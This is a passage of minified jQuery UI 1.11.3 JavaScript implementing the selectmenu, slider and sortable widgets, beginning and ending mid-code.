ui-menu-divider"+(r.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:r.optgroup}).appendTo(e),o=r.optgroup),i._renderItemData(e,r)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,n){var i=t("<li>");return n.disabled&&i.addClass("ui-state-disabled"),this._setText(i,n.label),i.appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var n,i,o=".ui-menu-item";this.isOpen?n=this.menuItems.eq(this.focusIndex):(n=this.menuItems.eq(this.element[0].selectedIndex),o+=":not(.ui-state-disabled)"),i="first"===t||"last"===t?n["first"===t?"prevAll":"nextAll"](o).eq(-1):n[t+"All"](o).eq(0),i.length&&this.menuInstance.focus(e,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),
t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var n=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),n=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),n=!1}n&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex);e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var n=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this._setText(this.buttonText,t.label),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==n&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){"icons"===t&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(e.button),this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"disabled"===t&&(this.menuInstance.option("disabled",e),this.button.toggleClass("ui-state-disabled",e).attr("aria-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===t&&this._resizeButton()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;t||(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(e){var n=[];e.each(function(e,i){var o=t(i),r=o.parent("optgroup");n.push({element:o,index:e,value:o.val(),label:o.text(),optgroup:r.attr("label")||"",disabled:r.prop("disabled")||o.prop("disabled")})}),this.items=n},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),t.widget("ui.slider",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,n,i=this.options,o=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),r=[];for(n=i.values&&i.values.length||1,o.length>n&&(o.slice(n).remove(),o=o.slice(0,n)),e=o.length;n>e;e++)r.push("<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>");this.handles=o.add(t(r.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,n="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),n="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(n+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var n,i,o,r,s,a,l,u=this,c=this.options;return!c.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),n={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(n),o=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var n=Math.abs(i-u.values(e));(o>n||o===n&&(e===u._lastChangedValue||u.values(e)===c.min))&&(o=n,r=t(this),s=e)}),!1!==this._start(e,s)&&(this._mouseSliding=!0,this._handleIndex=s,r.addClass("ui-state-active").focus(),a=r.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-a.left-r.width()/2,top:e.pageY-a.top-r.height()/2-(parseInt(r.css("borderTopWidth"),10)||0)-(parseInt(r.css("borderBottomWidth"),10)||0)+(parseInt(r.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,s,i),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},n=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,n),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,n,i,o,r;return"horizontal"===this.orientation?(e=this.elementSize.width,n=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,n=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),i=n/e,i>1&&(i=1),0>i&&(i=0),"vertical"===this.orientation&&(i=1-i),o=this._valueMax()-this._valueMin(),r=this._valueMin()+i*o,this._trimAlignValue(r)},_start:function(t,e){var n={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(n.value=this.values(e),n.values=this.values()),this._trigger("start",t,n)},_slide:function(t,e,n){var i,o,r;this.options.values&&this.options.values.length?(i=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&n>i||1===e&&i>n)&&(n=i),n!==this.values(e)&&(o=this.values(),o[e]=n,r=this._trigger("slide",t,{handle:this.handles[e],value:n,values:o}),i=this.values(e?0:1),!1!==r&&this.values(e,n))):n!==this.value()&&!1!==(r=this._trigger("slide",t,{handle:this.handles[e],value:n}))&&this.value(n)},_stop:function(t,e){var n={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(n.value=this.values(e),n.values=this.values()),this._trigger("stop",t,n)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var n={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(n.value=this.values(e),n.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,n)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,n){var i,o,r;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(n),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(i=this.options.values,o=arguments[0],r=0;i.length>r;r+=1)i[r]=this._trimAlignValue(o[r]),this._change(null,r);this._refreshValue()},_setOption:function(e,n){var i,o=0;switch("range"===e&&!0===this.options.range&&("min"===n?(this.options.value=this._values(0),this.options.values=null):"max"===n&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(o=this.options.values.length),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!n),this._super(e,n),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===n?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;o>i;i+=1)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,n,i;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(n=this.options.values.slice(),i=0;n.length>i;i+=1)n[i]=this._trimAlignValue(n[i]);return n}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,n=(t-this._valueMin())%e,i=t-n;return 2*Math.abs(n)>=e&&(i+=n>0?e:-e),parseFloat(i.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),n=this.options.step;t=Math.floor((t-e)/n)*n+e,this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,n=e.indexOf(".");return-1===n?0:e.length-n-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshValue:function(){var e,n,i,o,r,s=this.options.range,a=this.options,l=this,u=!this._animateOff&&a.animate,c={};this.options.values&&this.options.values.length?this.handles.each(function(i){n=(l.values(i)-l._valueMin())/(l._valueMax()-l._valueMin())*100,c["horizontal"===l.orientation?"left":"bottom"]=n+"%",t(this).stop(1,1)[u?"animate":"css"](c,a.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===i&&l.range.stop(1,1)[u?"animate":"css"]({left:n+"%"},a.animate),1===i&&l.range[u?"animate":"css"]({width:n-e+"%"},{queue:!1,duration:a.animate})):(0===i&&l.range.stop(1,1)[u?"animate":"css"]({bottom:n+"%"},a.animate),1===i&&l.range[u?"animate":"css"]({height:n-e+"%"},{queue:!1,duration:a.animate}))),e=n}):(i=this.value(),o=this._valueMin(),r=this._valueMax(),n=r!==o?(i-o)/(r-o)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=n+"%",this.handle.stop(1,1)[u?"animate":"css"](c,a.animate),"min"===s&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:n+"%"},a.animate),"max"===s&&"horizontal"===this.orientation&&this.range[u?"animate":"css"]({width:100-n+"%"},{queue:!1,duration:a.animate}),"min"===s&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:n+"%"},a.animate),"max"===s&&"vertical"===this.orientation&&this.range[u?"animate":"css"]({height:100-n+"%"},{queue:!1,duration:a.animate}))},_handleEvents:{keydown:function(e){var n,i,o,r=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(e.target).addClass("ui-state-active"),!1===this._start(e,r)))return}switch(o=this.options.step,n=i=this.options.values&&this.options.values.length?this.values(r):this.value(),e.keyCode){case t.ui.keyCode.HOME:i=this._valueMin();break;case t.ui.keyCode.END:i=this._valueMax();break;case t.ui.keyCode.PAGE_UP:i=this._trimAlignValue(n+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(n-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(n===this._valueMax())return;i=this._trimAlignValue(n+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(n===this._valueMin())return;i=this._trimAlignValue(n-o)}this._slide(e,r,i)},keyup:function(e){var n=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,n),this._change(e,n),t(e.target).removeClass("ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,n){return t>=e&&e+n>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||this._isFloating(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),t.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,n){var i=null,o=!1,r=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,r.widgetName+"-item")===r?(i=t(this),!1):void 0}),t.data(e.target,r.widgetName+"-item")===r&&(i=t(e.target)),!i||this.options.handle&&!n&&(t(this.options.handle,i).find("*").addBack().each(function(){this===e.target&&(o=!0)}),!o)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(e,n,i){var o,r,s=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,s.cursorAt&&this._adjustOffsetFromHelper(s.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),s.containment&&this._setContainment(),s.cursor&&"auto"!==s.cursor&&(r=this.document.find("body"),this.storedCursor=r.css("cursor"),r.css("cursor",s.cursor),this.storedStylesheet=t("<style>*{ cursor: "+s.cursor+" !important; }</style>").appendTo(r)),s.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",s.opacity)),s.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",s.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(o=this.containers.length-1;o>=0;o--)this.containers[o]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!s.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var n,i,o,r,s=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<s.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+s.scrollSpeed:e.pageY-this.overflowOffset.top<s.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-s.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<s.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+s.scrollSpeed:e.pageX-this.overflowOffset.left<s.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-s.scrollSpeed)):(e.pageY-this.document.scrollTop()<s.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-s.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<s.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+s.scrollSpeed)),e.pageX-this.document.scrollLeft()<s.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-s.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<s.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+s.scrollSpeed))),!1!==a&&t.ui.ddmanager&&!s.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),n=this.items.length-1;n>=0;n--)if(i=this.items[n],o=i.item[0],(r=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&o!==this.currentItem[0]&&this.placeholder[1===r?"next":"prev"]()[0]!==o&&!t.contains(this.placeholder[0],o)&&("semi-dynamic"!==this.options.type||!t.contains(this.element[0],o))){if(this.direction=1===r?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(e,i),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,n){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var i=this,o=this.placeholder.offset(),r=this.options.axis,s={};r&&"x"!==r||(s.left=o.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(s.top=o.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(s,parseInt(this.options.revert,10)||500,function(){i._clear(e)})}else this._clear(e,n);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var n=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t(n).each(function(){var n=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);n&&i.push((e.key||n[1]+"[]")+"="+(e.key&&e.expression?n[1]:n[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(e){var n=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},n.each(function(){i.push(t(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,n=e+this.helperProportions.width,i=this.positionAbs.top,o=i+this.helperProportions.height,r=t.left,s=r+t.width,a=t.top,l=a+t.height,u=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||i+u>a&&l>i+u,d="y"===this.options.axis||e+c>r&&s>e+c,f=h&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?f:e+this.helperProportions.width/2>r&&s>n-this.helperProportions.width/2&&i+this.helperProportions.height/2>a&&l>o-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),i=e&&n,o=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return!!i&&(this.floating?r&&"right"===r||"down"===o?2:1:o&&("down"===o?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),n=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return this.floating&&o?"right"===o&&n||"left"===o&&!n:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function n(){a.push(this)}var i,o,r,s,a=[],l=[],u=this._connectWith();if(u&&e)for(i=u.length-1;i>=0;i--)for(r=t(u[i],this.document[0]),o=r.length-1;o>=0;o--)(s=t.data(r[o],this.widgetFullName))&&s!==this&&!s.options.disabled&&l.push([t.isFunction(s.options.items)?s.options.items.call(s.element):t(s.options.items,s.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),s]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),i=l.length-1;i>=0;i--)l[i][0].each(n);return t(a)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var n=0;e.length>n;n++)if(e[n]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var n,i,o,r,s,a,l,u,c=this.items,h=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(n=d.length-1;n>=0;n--)for(o=t(d[n],this.document[0]),i=o.length-1;i>=0;i--)(r=t.data(o[i],this.widgetFullName))&&r!==this&&!r.options.disabled&&(h.push([t.isFunction(r.options.items)?r.options.items.call(r.element[0],e,{item:this.currentItem}):t(r.options.items,r.element),r]),this.containers.push(r));for(n=h.length-1;n>=0;n--)for(s=h[n][1],a=h[n][0],i=0,u=a.length;u>i;i++)l=t(a[i]),l.data(this.widgetName+"-item",s),c.push({item:l,instance:s,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var n,i,o,r;for(n=this.items.length-1;n>=0;n--)i=this.items[n],i.instance!==this.currentContainer&&this.currentContainer&&i.item[0]!==this.currentItem[0]||(o=this.options.toleranceElement?t(this.options.toleranceElement,i.item):i.item,e||(i.width=o.outerWidth(),i.height=o.outerHeight()),r=o.offset(),i.left=r.left,i.top=r.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(n=this.containers.length-1;n>=0;n--)r=this.containers[n].element.offset(),this.containers[n].containerCache.left=r.left,this.containers[n].containerCache.top=r.top,this.containers[n].containerCache.width=this.containers[n].element.outerWidth(),this.containers[n].containerCache.height=this.containers[n].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var n,i=e.options;i.placeholder&&i.placeholder.constructor!==String||(n=i.placeholder,i.placeholder={element:function(){var i=e.currentItem[0].nodeName.toLowerCase(),o=t("<"+i+">",e.document[0]).addClass(n||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===i?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(o)}):"img"===i&&o.attr("src",e.currentItem.attr("src")),n||o.css("visibility","hidden"),o},update:function(t,o){(!n||i.forcePlaceholderSize)&&(o.height()||o.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),o.width()||o.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(i.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),i.placeholder.update(e,e.placeholder)},_contactContainers:function(e){var n,i,o,r,s,a,l,u,c,h,d=null,f=null;for(n=this.containers.length-1;n>=0;n--)if(!t.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(d&&t.contains(this.containers[n].element[0],d.element[0]))continue;d=this.containers[n],f=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",e,this._uiHash(this)),this.containers[n].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[f].containerCache.over||(this.containers[f]._trigger("over",e,this._uiHash(this)),this.containers[f].containerCache.over=1);else{for(o=1e4,r=null,c=d.floating||this._isFloating(this.currentItem),s=c?"left":"top",a=c?"width":"height",h=c?"clientX":"clientY",i=this.items.length-1;i>=0;i--)t.contains(this.containers[f].element[0],this.items[i].item[0])&&this.items[i].item[0]!==this.currentItem[0]&&(l=this.items[i].item.offset()[s],u=!1,e[h]-l>this.items[i][a]/2&&(u=!0),o>Math.abs(e[h]-l)&&(o=Math.abs(e[h]-l),r=this.items[i],this.direction=u?"up":"down"));if(!r&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[f])return void(this.currentContainer.containerCache.over||(this.containers[f]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1));r?this._rearrange(e,r,null,!0):this._rearrange(e,null,this.containers[f].element,!0),this._trigger("change",e,this._uiHash()),this.containers[f]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[f],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[f]._trigger("over",e,this._uiHash(this)),this.containers[f].containerCache.over=1}},_createHelper:function(e){var n=this.options,i=t.isFunction(n.helper)?t(n.helper.apply(this.element[0],[e,this.currentItem])):"clone"===n.helper?this.currentItem.clone():this.currentItem;return 